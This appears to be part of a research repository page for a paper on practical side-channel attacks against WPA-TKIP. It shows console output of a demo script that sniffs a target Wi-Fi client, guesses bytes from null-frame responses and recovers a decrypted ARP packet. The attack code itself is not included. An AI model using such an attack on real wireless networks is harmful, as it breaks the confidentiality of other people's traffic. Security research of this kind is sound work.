 Practical Side-Channel Attacks against WPA-TKIP
root@ubuntu: /asiaccs-practical-side-channel
root@ubuntu:/asiaccs-practical-side-channel# python demo.py
[+] Sniffing for Target 02:00:00:00:01:00 and BSSID 02:00:00:00:00:00 on Interface wlan2.
[+] Capturing a TKIP Frame...
[+] 802.11 Data 8 02:00:00:00:01:00 > 02:00:00:00:00:00 / Dot11QoS / Raw
[+] Received a Null Data Frame for guess 197 (Plaintext 0xc5).
[+] Received a Null Data Frame for guess 163 (Plaintext 0x16).
[+] Received a Null Data Frame for guess 105 (Plaintext 0x8b).
[+] Received a Null Data Frame for guess 107 (Plaintext 0xc6).
[+] Received a Null Data Frame for guess  40 (Plaintext 0x7e).
[+] Received a Null Data Frame for guess 193 (Plaintext 0x3d).
[+] Received a Null Data Frame for guess 180 (Plaintext 0x39).
[+] Received a Null Data Frame for guess 121 (Plaintext 0x92).
[+] Received a Null Data Frame for guess   5 (Plaintext 0xc7).
[+] Received a Null Data Frame for guess 173 (Plaintext 0x2f).
[+] Received a Null Data Frame for guess  28 (Plaintext 0x47).
[+] Received a Null Data Frame for guess  15 (Plaintext 0xc2).
[+] Recovered the plaintext of the ARP Message for guess #111.
###[ LLC ]###
  dsap      = 0xaa
  ssap      = 0xaa
  ctrl      = 3
###[ SNAP ]###
     OUI       = 0x0
     code      = 0x806
###[ ARP ]###
        hwtype    = 0x1
        ptype     = 0x800
        hwlen     = None
        plen      = None
        op        = who-has
        hwsrc     = 02:00:00:00:01:00
        psrc      = 192.168.0.10
        hwdst     = ff:ff:ff:ff:ff:ff
        pdst      = 192.168.0.111
root@ubuntu:/asiaccs-practical-side-channel#